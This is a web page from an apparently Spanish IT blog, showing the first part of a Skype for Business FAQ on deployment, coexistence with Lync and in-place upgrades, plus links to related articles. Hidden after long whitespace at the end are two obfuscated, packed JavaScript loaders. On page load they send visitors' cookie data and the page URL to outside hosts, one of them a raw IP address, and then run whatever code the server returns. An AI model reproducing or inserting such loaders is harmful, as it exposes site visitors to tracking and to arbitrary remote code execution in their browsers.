<p><a href="#Deployment">Instalacion - Deployment</a>&nbsp;-&nbsp;<a href="#Novedades">Nuevas Caracteristicas</a>&nbsp;- <a href="#BaseDeDatos">Bases de datos</a>&nbsp;- <a href="#CaracteristicassinCambios">Caracteristicas sin Cambios</a>&nbsp;- <a href="#CaracteristicasFaltan">Caracteristicas que aun no estan disponibles</a></p>
<h1><a name="Deployment">&nbsp;<strong>Instalación (Deployment)</strong></a></h1>
<p><strong>¿Podemos desplegar un pool Skype4B mientras aún tenemos un Lync 2013 y un grupo de Lync 2010 en la topología?</strong></p>
<p>No, esto no está soportado, ya que creará un tri-existencia de la topología. Usted tendrá que retirar el despliegue de 2010 en este escenario.</p>
<p><strong>¿Cuáles son los requisitos mínimos de hardware para la implementación de un servidor S4B?</strong></p>
<p>Los requisitos de hardware para Lync Server 2013 también se aplican a S4B. La virtualización es compatible con la misma orientación como para Lync 2013.</p>
<p><strong>¿Hay una actualización in-place (mismo servidor) para un Lync 2013 sobre implementación virtualizada on-premise?</strong></p>
<p>La misma experiencia de actualización in-place se aplicará para los servidores virtuales y físicos que ejecutan Lync Server 2013.</p>
<p><strong>¿Es posible la actualizacion in-place de Lync 2010 a Skype para empresas, si también hemos GroupChat desplegado en Lync 2010?</strong></p>
<p>La actualizacion in-place no esta soportada se puede realizar una migracion en co-existencia.&nbsp;</p>
<p><strong>Para ver el articulo completo haga click en la flecha a la derecha debajo de este texto</strong>&nbsp;<img src="/images/itsanchez/VerMasITSanchez.png" alt="VerMasITSanchez" /></p>
<div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_318"></div>

</div>        

			<p>
				<a href="/index.php/sfb/318-skype-for-business-preguntas-y-respuestas-parte-1" class="btn-readmore"><i class="icon-read-more icon-white"></i>
					Leer más: Skype for Business, Preguntas y Respuestas (Parte 1)</a>
		</p>


<div class="item-separator"></div>
                </div>
                							<span class="row-separator"></span>
				</div>
				
	<div class="items-more">
	<h3>Más artículos...</h3>

<ul class="nav nav-tabs nav-stacked">
	<li>
		<a href="/index.php/c-unificadas-um/317-lync-2013-its-lync-cu-v2">
			Lync 2013, ITS-Lync CU V2.0</a>
	</li>
	<li>
		<a href="/index.php/c-unificadas-um/316-lync-2013-validar-version-de-bases-de-datos">
			Lync 2013, Validar Version de Bases de Datos</a>
	</li>
	<li>
		<a href="/index.php/sfb/314-skype-for-business-nuevo-cliente-y-versiones-previas-de-office">
			Skype for Business, Nuevo Cliente y versiones previas de Office</a>
	</li>
	<li>
		<a href="/index.php/c-unificadas-um/313-lync-2013-its-lync-cu-v1-0">
			Lync 2013, ITS-Lync CU V1.0</a>
	</li>
</ul>	</div>

	<div id="pagination">

					<p class="counter">
				Página 6 de 19			</p>
						<div class="pagination"><ul><li><a href="/index.php?limitstart=0" title="Inicio">Inicio</a></li><li><a href="/index.php?start=20" title="Anterior">Anterior</a></li><li><a href="/index.php?limitstart=0" title="1">1</a></li><li><a href="/index.php?start=5" title="2">2</a></li><li><a href="/index.php?start=10" title="3">3</a></li><li><a href="/index.php?start=15" title="4">4</a></li><li><a href="/index.php?start=20" title="5">5</a></li><li class="disabled"><a href="#">6</a></li><li><a href="/index.php?start=30" title="7">7</a></li><li><a href="/index.php?start=35" title="8">8</a></li><li><a href="/index.php?start=40" title="9">9</a></li><li><a href="/index.php?start=45" title="10">10</a></li><li><a href="/index.php?start=30" title="Siguiente">Siguiente</a></li><li><a href="/index.php?start=90" title="Final">Final</a></li></ul></div>	</div>

</div>


                                    </div>
                                </div>
                </div>
</div>

            
<div id="footer-wrap"  class="container row clr" >
                                
</div>
</div>











































































<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>
<script type="text/javascript">
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>